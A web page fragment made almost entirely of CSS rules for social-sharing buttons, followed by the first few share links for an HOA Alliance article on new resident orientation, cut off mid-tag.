            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hoaalliance.org%2Fthe-benefits-of-new-resident-orientation-building-stronger-communities%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities&url=https%3A%2F%2Fwww.hoaalliance.org%2Fthe-benefits-of-new-resident-orientation-building-stronger-communities%2F&via=HOA+ALLIANCE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hoaalliance.org/the-benefits-of-new-resident-orientation-building-stronger-communities/&amp;media=https://www.hoaalliance.org/wp-content/uploads/2023/06/The-Benefits-of-New-Resident-Orientation-Building-Stronger-Communities-On-HOA-Alliance.jpg&description=The+Benefits+of+New+Resident+Orientation%3A+Building+Stronger+Communities" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 